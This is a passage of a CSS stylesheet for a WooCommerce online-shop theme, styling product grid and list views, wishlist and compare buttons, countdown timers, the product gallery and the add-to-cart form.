  border: none;
  color: #222;
  display: block;
  font-size: 0;
  height: 36px;
  letter-spacing: 0;
  line-height: 36px;
  margin: 0;
  padding: 0;
  text-align: center;
  text-transform: none;
  width: 36px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.shop-products .gridview .actions li a:before {
  display: inline-block;
  font-family: 'Linearicons-Free';
  font-size: 16px;
  vertical-align: top;
}
.shop-products .gridview .actions li a:hover {
  background: #8334CA;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist {
  margin: 0;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .show {
  position: relative;
  width: 100%;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .show .feedback {
  display: none;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist a:before {
  content: '\e813';
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  background: #8334CA;
  border: none;
  color: #fff;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover {
  background: #9c5cd5;
  border: 1px solid #8334CA;
  color: #fff;
}
.shop-products .gridview .actions .compare-button a.compare:before {
  content: '\e862';
}
.shop-products .gridview .actions .compare-button a.compare.added {
  background: #8334CA;
  border: none;
  color: #fff;
}
.shop-products .gridview .actions .compare-button a.compare.added:hover {
  background: #9c5cd5;
  border: none;
  color: #fff;
}
.shop-products .gridview .actions .quickview:before {
  content: '\e86f';
}
.shop-products .gridview .count-down {
  display: none;
}
.shop-products .gridview .count-down .hastime {
  margin-top: 20px;
  text-align: center;
}
.shop-products .gridview .count-down .timebox {
  display: inline-block;
  margin: 0;
  overflow: hidden;
  vertical-align: middle;
}
.shop-products .gridview .count-down .timebox:after {
  content: ':';
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  line-height: 45px;
  margin: 0 3px;
  vertical-align: top;
}
.shop-products .gridview .count-down .timebox:last-child:after {
  display: none;
}
.shop-products .gridview .count-down .timebox .timebox-inner {
  display: inline-block;
  vertical-align: middle;
}
.shop-products .gridview .count-down .timebox strong {
  background: #8334CA;
  color: #323232;
  display: block;
  font-size: 1.286em;
  font-weight: 600;
  height: 42px;
  line-height: 42px;
  text-align: center;
  white-space: nowrap;
  width: 42px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.shop-products .gridview .count-down .timebox span {
  display: block;
  font-size: .929em;
  margin-top: 5px;
  white-space: nowrap;
}
.shop-products .gridview .list-col8 {
  display: block;
  padding: 25px 20px 23px 20px;
  position: relative;
  min-height: 135px;
  text-align: left;
}
.shop-products .gridview .list-col8.no-rating .product-name-cart {
  margin-bottom: -48px;
  padding-bottom: 44px;
}
.shop-products .gridview .product-category {
  font-size: .929em;
  margin: 0 0 5px 0;
}
.shop-products .gridview .product-category a {
  color: #a9a9a9;
  text-transform: uppercase;
}
.shop-products .gridview .product-category a:hover {
  color: #8334CA;
}
.shop-products .gridview .product-name-cart {
  margin-bottom: -52px;
  padding-bottom: 52px;
  position: relative;
}
.shop-products .gridview .product-name {
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.071em;
  font-weight: normal;
  line-height: 1.4;
  margin: 0 0 7px 0;
}
.shop-products .gridview .product-name .woocommerce-loop-product__title {
  display: none;
}
.shop-products .gridview .product-name a {
  color: #222222;
  display: block;
  font-size: 1em;
  max-width: 100%;
}
.shop-products .gridview .product-name a:hover {
  color: #821bba;
}
.shop-products .gridview .add-to-cart {
  bottom: -20px;
  display: block;
  position: absolute;
  z-index: 9;
  max-width: 100%;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .gridview .add_to_cart_inline {
  border: none !important;
  display: inline-block;
  font-size: 0;
  max-width: 100%;
  margin: 0 auto;
  padding: 0 !important;
  position: relative;
  vertical-align: top;
}
.shop-products .gridview .add_to_cart_inline:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.shop-products .gridview .add_to_cart_inline del,
.shop-products .gridview .add_to_cart_inline ins,
.shop-products .gridview .add_to_cart_inline .amount {
  display: none;
}
.shop-products .gridview .add_to_cart_inline a {
  background: #8334CA;
  border: none;
  color: #323232;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  height: auto;
  letter-spacing: 0;
  line-height: 1.5;
  margin: 0;
  min-width: 140px;
  padding: 8px 15px;
  text-align: center;
  text-transform: none;
  white-space: nowrap;
  max-width: 100%;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.shop-products .gridview .add_to_cart_inline a:hover {
  background: #323232;
  color: #fff;
}
.shop-products .gridview .add_to_cart_inline a.added {
  display: none !important;
}
.shop-products .gridview .add_to_cart_inline a.added_to_cart {
  background: #8334CA;
  border: none;
  color: #fff;
}
.shop-products .gridview .add_to_cart_inline a.added_to_cart:hover {
  background: #9c5cd5;
  border: 1px solid #8334CA;
  color: #fff;
}
.shop-products .gridview .add_to_cart_inline a.product_type_external {
  font-size: 11.004px;
}
.shop-products .gridview .product-rating-review {
  margin: 0 0 5px 0;
}
.shop-products .gridview .product-rating {
  display: inline-block;
  vertical-align: middle;
}
.shop-products .gridview .product-rating .star-rating {
  float: right;
  height: 25px;
  line-height: 25px;
  margin: 0;
}
.shop-products .gridview .product-review-count {
  display: inline-block;
  font-size: .857em;
  height: 25px;
  line-height: 25px;
  margin: 0 0 0 5px;
  vertical-align: middle;
}
.shop-products .gridview .product-review-count a {
  color: #a9a9a9;
}
.shop-products .gridview .product-review-count a:hover {
  color: #821bba;
}
.shop-products .gridview .price-box {
  color: #fe4f19;
  font-size: 18px;
  font-weight: 600;
  margin: 0;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .gridview .price-box .special-price {
  font-size: 1em;
}
.shop-products .gridview .price-box .price-box-inner {
  display: inline-block;
}
.shop-products .gridview .price-box .woocs_price_info {
  display: none;
}
.shop-products .gridview .price-box del {
  color: #999;
  font-size: .833em;
  font-weight: normal;
  text-decoration: line-through;
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .gridview .price-box ins {
  background: none;
  float: left;
  font-size: 1em;
  margin-right: 8px;
  text-decoration: none;
}
.shop-products .gridview .price-box .woocommerce-price-suffix {
  color: #777777;
  display: block;
  font-size: 13.006px;
}
.shop-products .listview {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  overflow: hidden;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .listview .product-image {
  position: relative;
}
.shop-products .listview .product-image .woocommerce-LoopProduct-link {
  display: block;
}
.shop-products .listview .product-image img {
  box-shadow: none;
  float: none;
  margin: 0 auto;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .listview .product-image img.secondary_image {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 7;
  filter: alpha(opacity=0);
  opacity: 0;
}
.shop-products .listview .product-image .sinratotip {
  left: auto;
  margin: 0 !important;
  right: 50px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.shop-products .listview .product-image .sinratotip:after {
  background: none;
  border-bottom: 5px solid transparent;
  border-left: 6px solid #4c4c4c;
  border-top: 5px solid transparent;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: auto;
  margin-top: -5px;
  position: absolute;
  right: -10px;
  top: 50%;
  transform: none;
  width: 0;
}
.shop-products .listview .count-down {
  display: none;
}
.shop-products .listview .count-down .hastime {
  text-align: center;
}
.shop-products .listview .count-down .timebox {
  background: #8334CA;
  color: #fff;
  display: inline-block;
  font-weight: 600;
  line-height: 1;
  margin: 0 1px 1px 0;
  overflow: hidden;
  padding: 10px 5px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  width: 60px;
}
.shop-products .listview .count-down .timebox:first-child {
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.shop-products .listview .count-down .timebox:last-child {
  margin-right: 0;
  -webkit-border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  border-radius: 0 5px 5px 0;
}
.shop-products .listview .count-down .timebox strong {
  display: block;
  font-size: 1.33em;
  font-weight: 600;
}
.shop-products .listview .count-down .timebox span {
  display: block;
  font-size: .867em;
  margin-top: 5px;
}
.shop-products .listview .list-col8 {
  padding-bottom: 60px;
  padding-top: 60px;
  position: relative;
  text-align: left;
}
.shop-products .listview .product-category {
  font-size: .929em;
  margin: 0 0 5px 0;
}
.shop-products .listview .product-category a {
  color: #a9a9a9;
  text-transform: uppercase;
}
.shop-products .listview .product-category a:hover {
  color: #8334CA;
}
.shop-products .listview .product-name {
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.429em;
  font-weight: normal;
  line-height: 1.4;
  margin: 0 0 7px 0;
}
.shop-products .listview .product-name .woocommerce-loop-product__title {
  display: none;
}
.shop-products .listview .product-name a {
  color: #222222;
  display: block;
  font-size: 1em;
  max-width: 100%;
}
.shop-products .listview .product-name a:hover {
  color: #821bba;
}
.shop-products .listview .product-rating-review {
  margin: 0 0 5px 0;
}
.shop-products .listview .product-rating {
  display: inline-block;
  vertical-align: middle;
}
.shop-products .listview .product-rating .star-rating {
  float: right;
  height: 25px;
  line-height: 25px;
  margin: 0;
}
.shop-products .listview .product-review-count {
  display: inline-block;
  font-size: .857em;
  height: 25px;
  line-height: 25px;
  margin: 0 0 0 5px;
  vertical-align: middle;
}
.shop-products .listview .product-review-count a {
  color: #a9a9a9;
}
.shop-products .listview .product-review-count a:hover {
  color: #821bba;
}
.shop-products .listview .product-price-button {
  border-top: 1px solid #ebebeb;
  margin-top: 20px;
  padding-top: 20px;
}
.shop-products .listview .price-box {
  color: #fe4f19;
  font-size: 1.714em;
  font-weight: 600;
  margin: 0;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .listview .price-box .special-price {
  font-size: 1em;
}
.shop-products .listview .price-box .price-box-inner {
  display: inline-block;
}
.shop-products .listview .price-box .woocs_price_info {
  display: none;
}
.shop-products .listview .price-box del {
  color: #999;
  font-size: .833em;
  font-weight: normal;
  text-decoration: line-through;
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .listview .price-box ins {
  background: none;
  float: left;
  font-size: 1em;
  margin-right: 8px;
  text-decoration: none;
}
.shop-products .listview .price-box .woocommerce-price-suffix {
  color: #777777;
  display: block;
  font-size: 13.006px;
}
.shop-products .listview .product-button {
  margin-top: 15px;
}
.shop-products .listview .product-button:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.shop-products .listview .add-to-cart {
  clear: none;
  float: left;
  margin: 0;
}
.shop-products .listview .add_to_cart_inline {
  border: none !important;
  display: inline-block;
  font-size: 0;
  margin: 0 auto;
  padding: 0 !important;
  position: relative;
  vertical-align: top;
  max-width: 100%;
}
.shop-products .listview .add_to_cart_inline:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.shop-products .listview .add_to_cart_inline del,
.shop-products .listview .add_to_cart_inline ins,
.shop-products .listview .add_to_cart_inline .amount {
  display: none;
}
.shop-products .listview .add_to_cart_inline a {
  background: #8334CA;
  border: none;
  color: #323232;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  height: auto;
  letter-spacing: 0;
  line-height: 1.5;
  margin: 0;
  max-width: 90%;
  min-width: 140px;
  padding: 8px 20px;
  text-align: center;
  text-transform: none;
  white-space: normal;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.shop-products .listview .add_to_cart_inline a:hover {
  background: #323232;
  color: #fff;
}
.shop-products .listview .add_to_cart_inline a.added {
  display: none !important;
}
.shop-products .listview .add_to_cart_inline a.added_to_cart {
  background: #8334CA;
  border: none;
  color: #fff;
}
.shop-products .listview .add_to_cart_inline a.added_to_cart:hover {
  background: #9c5cd5;
  border: 1px solid #8334CA;
  color: #fff;
}
.shop-products .listview .actions {
  float: left;
  margin: 24px 0 0 0;
  padding: 0;
  text-align: center;
}
.shop-products .listview .actions li {
  display: inline-block;
  list-style-type: none;
  margin: 0 10px 0 0;
  position: relative;
  vertical-align: middle;
}
.shop-products .listview .actions li:last-child {
  margin-right: 0;
}
.shop-products .listview .actions li a {
  background: #e9e9e9;
  border: none;
  color: #222;
  display: block;
  font-size: 0;
  height: 46px;
  letter-spacing: 0;
  line-height: 46px;
  margin: 0;
  padding: 0;
  text-align: center;
  text-transform: none;
  width: 46px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.shop-products .listview .actions li a:before {
  display: inline-block;
  font-family: 'Linearicons-Free';
  font-size: 16px;
  vertical-align: top;
}
.shop-products .listview .actions li a:hover {
  background: #8334CA;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist {
  margin: 0;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .show {
  position: relative;
  width: 100%;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .show .feedback {
  display: none;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist a:before {
  content: '\e813';
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  background: #8334CA;
  border: none;
  color: #fff;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover {
  background: #9c5cd5;
  border: 1px solid #8334CA;
  color: #fff;
}
.shop-products .listview .actions .compare-button a.compare:before {
  content: '\e862';
}
.shop-products .listview .actions .compare-button a.compare.added {
  background: #8334CA;
  border: none;
  color: #fff;
}
.shop-products .listview .actions .compare-button a.compare.added:hover {
  background: #9c5cd5;
  border: none;
  color: #fff;
}
.shop-products .listview .actions .quickview:before {
  content: '\e86f';
}
.product-page {
  width: 100%;
}
.main-container .product-view {
  width: 100%;
}
.main-container .product-view .woocommerce-message {
  background: #f2f2f2;
  line-height: 40px;
}
.main-container .product-view .woocommerce-message:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .woocommerce-message .button {
  border: 1px solid #ebebeb;
  height: 40px;
  line-height: 36px;
}
.main-container .product-view .product-content {
  background: #fff;
  overflow: hidden;
}
.main-container .product-view .single-product-image {
  margin: 0 0 60px 0;
  position: relative;
  width: 100%;
}
.main-container .product-view .single-product-image.slider {
  padding-left: 120px;
}
.main-container .product-view .single-product-image.nothumb {
  padding-left: 0;
}
.main-container .product-view .single-product-image .onsale {
  display: none;
}
.main-container .product-view .single-product-image .images {
  border: 1px solid #ebebeb;
  float: none;
  margin: 0;
  padding: 0;
  position: relative;
  width: 100%;
}
.main-container .product-view .single-product-image .images .woocommerce-product-gallery__wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .single-product-image .images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:not(:first-child) {
  float: left;
  margin: 10px 10px 0 0;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap a img {
  box-shadow: none;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_lens {
  background: #fff;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap {
  cursor: move !important;
}
.main-container .product-view .single-product-image .images.nothumb {
  padding: 0;
  width: 100%;
}
.main-container .product-view .single-product-image .thumbnails.slider {
  z-index: 99999;
  height: 100%;
  left: 0;
  max-height: 100%;
  position: absolute;
  top: 0;
  width: 90px;
}
.main-container .product-view .single-product-image .thumbnails.slider .thumbnails-inner {
  height: 100%;
  padding: 40px 0;
  position: relative;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper {
  height: 100%;
  margin: 0;
  max-width: 100%;
  width: auto !important;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul {
  margin: 0;
  position: relative !important;
  width: 100% !important;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li {
  margin: 0;
  padding: 10px 0;
  width: 100%;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a {
  border: 1px solid #ebebeb;
  display: block;
  margin: 0;
  max-height: 100%;
  overflow: hidden;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a:hover {
  border-color: #8334CA;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a img {
  max-height: 100%;
  max-width: 100%;
  width: 100%;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next {
  background: none;
  color: #777;
  display: block !important;
  font-size: 0;
  height: auto;
  left: 50%;
  margin: 0;
  position: absolute;
  right: auto;
  width: auto;
  z-index: 99;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .15s ease;
  -moz-transition: .15s ease;
  -ms-transition: .15s ease;
  -o-transition: .15s ease;
  transition: .15s ease;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:before,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next:before {
  content: '';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 24px;
  line-height: 1;
  vertical-align: top;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:hover,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next:hover {
  color: #8334CA;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev {
  bottom: auto;
  top: 0;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:before {
  content: '\f3d8';
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-next {
  bottom: 0;
  top: auto;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-next:before {
  content: '\f3d0';
}
.main-container .product-view .summary.single-product-info {
  margin: 0;
  padding: 0;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .product-nav {
  float: right;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev {
  float: right;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a {
  border: 1px solid #d1d1d1;
  border-radius: 3px;
  color: #d1d1d1;
  display: block;
  float: left;
  font-size: 15px;
  height: 30px;
  line-height: 28px;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-indent: 9999px;
  width: 30px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a:after {
  content: '\f104';
  display: block;
  font-family: FontAwesome;
  height: 28px;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 0;
  width: 28px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a:hover {
  background: #8334CA;
  border-color: #8334CA;
  color: #fff;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .prev {
  float: left;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .next {
  float: left;
  margin-left: 5px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .next a:after {
  content: '\f105';
}
.main-container .product-view .summary.single-product-info .roadtip {
  top: -40px;
}
.main-container .product-view .summary.single-product-info h1.product_title {
  font-size: 1.786em;
  line-height: 1.15;
  margin-bottom: 12px;
  text-transform: none;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating {
  margin: 0 0 20px;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .star-rating,
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link {
  height: 25px;
  line-height: 25px;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .star-rating {
  float: none;
  margin: 0;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link {
  color: #999;
  display: inline-block;
  margin-left: 10px;
  vertical-align: middle;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link:hover {
  color: #8334CA;
}
.main-container .product-view .summary.single-product-info .price {
  color: #fe4f19;
  font-size: 1.867em;
  font-weight: 500;
  line-height: normal;
  margin: 20px 0 25px 0;
}
.main-container .product-view .summary.single-product-info .price:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .summary.single-product-info .price ins {
  background: none;
  float: left;
  font-weight: inherit;
  margin-right: 7px;
  text-decoration: none;
}
.main-container .product-view .summary.single-product-info .price del {
  color: #999;
  float: none;
  font-size: .8em;
  font-weight: normal;
  text-decoration: line-through;
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .product-view .summary.single-product-info .price .woocommerce-price-suffix {
  color: #777777;
  display: block;
  font-size: 14px;
  margin-top: 10px;
}
.main-container .product-view .summary.single-product-info .short-description {
  margin: 35px 0;
}
.main-container .product-view .summary.single-product-info .stock-status {
  color: #8334CA;
  margin: 0 0 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .stock-status p {
  margin: 0;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-details__short-description {
  margin: 0 0 30px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .stock {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .857em;
  font-weight: 600;
  margin: 0 0 15px 0;
  text-transform: uppercase;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .stock.in-stock:before,
.main-container .product-view .summary.single-product-info .stock.out-of-stock:before {
  color: #81ca33;
  content: '\f058';
  float: left;
  font-family: FontAwesome;
  font-size: 14px;
  margin: -2px 8px 0 0;
}
.main-container .product-view .summary.single-product-info .stock.out-of-stock:before {
  color: #fa0001;
}
.main-container .product-view .summary.single-product-info .cart {
  margin: 0 0 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .variations {
  border: none;
  margin: 0;
  width: 50%;
}
.main-container .product-view .summary.single-product-info .cart .variations .variant {
  float: left;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .variations .label {
  border: none;
  color: #222222;
  display: block;
  font-size: 13px;
  margin: 0 0 15px;
  padding: 0;
  text-align: left;
  text-transform: uppercase;
}
.main-container .product-view .summary.single-product-info .cart .variations .value {
  border: none;
  display: block;
  padding: 0;
}
.main-container .product-view .summary.single-product-info .cart .variations .value select {
  background: #fff;
  border: 1px solid #ebebeb;
  height: 30px;
  padding: 5px 5px 5px 15px;
  width: 100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations {
  color: #999;
  display: block;
  font-size: .9em;
  margin: 10px 0;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations:hover {
  color: #821bba;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations[style*='hidden'] {
  display: none !important;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap {
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .single_variation {
  margin-bottom: 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .variations_button {
  margin: 25px 0 0 0;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .variations_button:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  color: #fe4f19;
  display: inline-block;
  font-size: 1.143em;
  font-weight: 400;
  margin-bottom: 20px;
  padding: 10px 0;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price ins {
  background: none;
  display: inline-block;
  text-decoration: none;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price del {
  color: #999;
  display: inline-block;
  float: none;
  font-size: .93em;
  margin-right: 5px;
  text-decoration: line-through;
}
.main-container .product-view .summary.single-product-info .cart .quantity {
  background: #fff;
  border: 1px solid #ebebeb;
  float: left;
  margin-bottom: 10px;
  margin-right: 25px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .product-view .summary.single-product-info .cart .quantity .input-text {
  background: none;
  border: none;
  color: #323232;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: 400;
  height: 50px;
  line-height: 50px;
  padding: 0;
  width: 75px;
}
.main-container .product-view .summary.single-product-info .cart .button {
  background: #8334CA;
  border: none;
  color: #fff;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .929em;
  font-weight: 600;
  height: 50px;
  letter-spacing: 0;
  line-height: 50px;
  margin: 0 0 10px 0;
  min-width: 210px;
  padding: 0 30px;
  text-transform: uppercase;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-container .product-view .summary.single-product-info .cart .button:hover {
  background: #323232;
  color: #fff;
}
.main-container .product-view .summary.single-product-info .cart .group_table {
  border: none;
  margin-bottom: 5px;
  padding-bottom: 15px;
}
.main-container .product-view .summary.single-product-info .cart .group_table td {
  border: none;
  padding: 0;
}
.main-container .product-view .summary.single-product-info .cart .group_table td:first-child {
  padding-bottom: 20px;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__quantity {
  width: 80px;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label {
  display: block;
  font-size: 1.143em;
  line-height: 1em;
  text-align: left;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label a {
  color: #323232;
  font-weight: 600;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label a:hover {
  color: #821bba;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price {
  border: none;
  color: #323232;
  display: block;
  font-size: 15px;
  line-height: 20px;
  margin: 10px 0 0 0;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price ins {
  background: none;
  float: none;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price del {
  color: #999;
  float: left;
  font-size: .9em;
  font-weight: normal;
  margin-right: 5px;
  text-decoration: line-through;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price .stock {
  display: block;
  margin: 5px 0 0;
}
.main-container .product-view .summary.single-product-info .clear {
  clear: none;
  display: none;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist {
  display: inline-block;
  margin: 0 40px 20px 0;
  position: relative;
  vertical-align: middle;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a {
  background: none;
  border: none;
  color: #323232;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 42px;
  line-height: 40px;
  text-align: center;
  width: auto;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:before {
  content: '\f387';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 20px;
  margin-right: 5px;
  vertical-align: top;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:hover {
  color: #821bba;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:hover:before {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist .ajax-loading {
  display: none !important;
  margin-left: 5px;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
